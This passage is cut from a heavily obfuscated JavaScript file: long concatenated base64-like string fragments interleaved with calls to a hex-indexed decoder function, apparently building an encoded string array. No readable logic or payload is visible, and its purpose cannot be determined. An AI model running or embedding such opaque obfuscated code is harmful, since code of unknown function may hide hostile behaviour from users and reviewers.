1rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdX